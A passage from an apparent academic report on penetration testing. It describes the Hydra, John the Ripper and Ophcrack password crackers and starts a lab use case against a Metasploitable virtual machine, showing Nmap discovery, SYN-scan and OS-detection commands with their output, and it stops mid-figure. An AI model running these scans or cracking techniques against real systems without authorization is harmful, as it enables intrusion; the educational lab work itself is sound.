

**Figure 3.54:** Information and example for Crunch tool

## 3.7.2 Hydra

Another useful tool for penetration testers in the password attacks is the Hydra. Hydra is a parallelized login cracker which support many protocols to attack. It is very fast and flexible. This tool helps the researches and security consultants to find how easy it would be to gain unauthorized access to a system remotely.

Hydra is using two different approaches in order to generate and find possible passwords. The first one is the wordlist attack (Dictionary attack) and the second one is the brute force attack

In addition, Hydra support many common login protocols such as IMAP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, SMTP, Telnet, FTP, Cisco AAA, Cisco auth, Cisco enable. [84,85,86]



**Figure 3.55:** Hydra tool on Kali Linux



**Figure 3.56:** Parameters and examples for Hydra tool

### 3.7.3 John the Ripper

Another tool that penetration testers used in order to crack the passwords is the John the Ripper. More specific is a free password cracking software tool originally produced for UNIXbased system, it can run on many different platforms such as Unix, DOS, Win32 etc.).It was designed to test password strength ,brute force encrypted(hashed) passwords, and crack passwords via dictionary attacks. [87,88,89]

This password cracker and cryptanalysis tools works in three different ways and depends on the ways that try to guess the password. More specifically, these three ways are<sup>[87]</sup>:

1. Dictionary Attack: In this type the tool tries passwords provided in pre-defined list of large number of possible passwords (words, phrases etc.). The tool enters every password which defined on the pre-defined list in the application in order to try to find the correct one.

- 2. Brute-force Attack: In order to run this type of attack the user should configure some settings, for example the maximum and the minimum length of the possible password and what type of characters are consisting.
- 3. Rainbow tables: Many applications usually do not store passwords in plaintext but they store their fixed-length hashes. This makes the rainbow tables efficient way to attack. In this case a pre-computed list of password hashes is compared against an existing data dump to find the correct password in the plaintext form. The rainbow tables is faster solution than brute-forcing as the hashed data is precalculated and stored in this format.



**Figure 3.57:** John the Ripper on Kali Linux



**Figure 3.58:** Parameters for John the Ripper tool

#### 3.7.4 Ophcrack

Ophcrack is another cracker tool that used by a penetration tester in order to crack the password on an application. It is a free Windows tool based on rainbow tables and comes with Graphical User Interface. Some of the features of this tool [90,91]:

- Cracks LM and NLTM hashes
- Free tables available for Windows XP and Vista/7
- Brute-force module for simple passwords
- Audit mode and CSV export
- Real-time graphs to analyze the passwords
- Free and open-source software
- Loads hashes from encrypted SAM recovered from a Windows partition



**Figure 3.59:** Ophcrack tool on Kali Linux

|                                      |                                | ophcrack                        |                 | $   \times$               |
|--------------------------------------|--------------------------------|---------------------------------|-----------------|---------------------------|
| €                                    | <b>R</b><br>ø                  | $\bigtriangledown$<br>$\bullet$ |                 | os                        |
| Delete<br>Load                       | <b>Tables</b><br>Save<br>Crack | Exit<br>Help                    |                 | About                     |
| <b>Statistics</b><br>Progress        | Preferences                    |                                 |                 |                           |
| <b>User</b><br>$\boldsymbol{\wedge}$ | NT Hash<br><b>LM Hash</b>      | LM Pwd 1                        | LM Pwd 2        | <b>NT Pwd</b>             |
|                                      |                                |                                 |                 |                           |
| <b>Table</b>                         | <b>Status</b><br>Preload       |                                 | <b>Progress</b> |                           |
|                                      |                                |                                 |                 |                           |
|                                      |                                | $\beta$                         |                 |                           |
| Preload:<br>waiting                  | <b>Brute force:</b>            | waiting<br>Pwd found:           | O/O             | Time elapsed:<br>Oh Om Os |

**Figure 3.60:** Ophcrack tool main screen

# 4. Use Cases of Penetration Testing

In this section, we will execute some cases of penetration testing in order to present the all phases that is performed on the penetration testing. In order to perform the below use cases, we used the following equipment:

- A laptop with Kali Linux operating system as we needed all the pre-installed tools and tools that we created.
- A network adapter that can operate on monitor mode. In the following use cases we used the Alpha's network adapter with model id AWUS036ACH. This network adapter has the chipset RTL8812AU.
- A Virtual Machine with operating system Metasploitable. This machine is an intentionally vulnerable Linux virtual machine that is used for the training on security section, for testing security tools and for practicing common penetration testing techniques.
- A raspberry pi machine that host a custom vulnerable web site and a machine with Windows XP which are vulnerable as it is out of support from Microsoft.

## 4.1 Use Case with Metasploitable

First of all, we have created the virtual machine with the Metasploitable operating system. The software that we used for the virtual machines is the Virtual Box.



**Figure 4.1:** VirtualBox -Configuration Metasploitable VM

The home screen of the Metasploitable machine is a terminal that can execute all the Linux commands. The default username and password is msfadmin:msfadmin.In our case we have connected the Metasploitable on the network with the option Bridged Network in order to use the network adapter ALPHA AWUS036ACH.



**Figure 4.2:** Metasploitable main screen

Then in order to identify the ip that have the metasploitable machine we ran the command ifconfig.



**Figure 4.3:** IP address of Metasploitable

From the above printscreen, we were concluded that the Metasploit use 192.168.1.19 IP.

Of course, these information are not known from the penetration tester. A penetration tester will follow the below phases in order to discover, identify and exploit vulnerabilities for the specific machine.

### 4.1.1 Phase A: Engagement

As we mentioned above in this phase the penetration tester agrees all the details about the penetration testing with the company. In our case let suppose that the company wants to examine the weakest link in its network, which is the target machine. Finally, we assume that the company has agreed to the terms of the penetration testing which are summarized below:



### 4.1.2 Phase B & C: Information Gathering & Footprinting and Scanning

Once the legal paperwork was completed the penetration tester can start the phases Information Gathering & Footprintint and Scanning. As penetration tester we executed internal penetration testing. For this reason, we knew many general information regarding the type of business, assets, products, services etc. If another type of penetration test is performed, we maybe should gather all this related information about the company. When we have collected all the important information about the company in order to understand the structure of the company and its main points, we can start finding more information about the in-scope servers and services.

First of all, as we agreed with the company to examine only the weakest machine, we should detect open ports, identify services, operating system that are used by the target machine. The best option to gather this information is the Nmap which is most famous tool on penetration testing.

Because the type of the penetration testing is internal testing, we already connected to the company network so we had IP from the internal network. In order to found our IP, we ran the command ifconfig in the Kali Linux machine. The output of ifconfig command is the below:



**Figure 4.4:** IP address of Kali Machine

From the above print screen, we can presume that the Kali Linux machine have the IP 192.168.1.15 as we use wireless network adapter (wlan0 interface). Then my first step is to find all the machines that are connected on this specific network with the Nmap tool.



**Figure 4.5:** Hosts that exist on the network

The Nmap command that we executed is:

Nmap -sn 192.168.1.0/24

With the above command we ran a ping scan in order to discover all the host which are connected on the network without port scan. In our target network we have found that 12 hosts were connected on the company network. As the company wants to examine only one machine, we focused on the machine with IP 192.168.1.19. Then we tried to detect the open, closed and filtered ports on target machine. In order to achieve this we used the command nmap -sS 192.168.1.19 (TCP SYN Scan). SYN Scan is the most popular type of scan as it can both performed quickly and, is not as obtrusive as other types of scans because does not open a full TCP connection, also referred as half-open scanning.

| Shell No.1                                                                                                    | _ o x |
|----------------------------------------------------------------------------------------------------|-------|
| Actions Edit View Help<br><b>File</b>                                                                                                    |       |
| root@KaliLinux:~# nmap -sS 192.168.1.19<br>Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-19 13:45 EET<br>Nmap scan report for 192.168.1.19<br>Host is up (0.0068s latency).<br>Not shown: 977 closed ports<br>STATE SERVICE<br><b>PORT</b> |       |
| 21/ten<br>open ftp<br>22/ten<br>open ssh<br>$23/$ tcp<br>open telnet<br>$25/$ tcp<br>open smtp<br>53/tCD<br>open domain<br>80/tcp<br>open http                                                                                                  |       |
| 111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell                                                                                                  |       |
| 1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql                                                                                                    |       |
| 5432/tcp open postgresql<br>5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13                                                                                                    |       |
| 8180/tcp open unknown<br>MAC Address: 00:C0:CA:A8:50:CE (ALFA)<br>Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds<br>root@KaliLinux:~#                                                                                              |       |
|                                                                                                    |       |

**Figure 4.6:** Port scan with Nmap on Metasploitable machine



**Figure 4.7:** Identify number of open ports with the grep command

As we see from the above screenshots the target machine have 23 open ports and the most common are  $80 -$ http ,3306 – mysql ,22 – ssh ,23 – telnet etc . Then we used another command on the nmap tool in order to identify the operating system on the target machine.

The command that we executed is: nmap -O 192.168.1.19 and the results are displayed on the below printscreen.Our target machine run Linux 2.6.X operating system and more specifically is Linux 2.6.9 – 2.6.33 version.

| Shell No.1                                                                                                    | - <b>- -</b> |
|----------------------------------------------------------------------------------------------------|--------------|
| Actions Edit View Help<br><b>File</b>                                                                                                    |              |
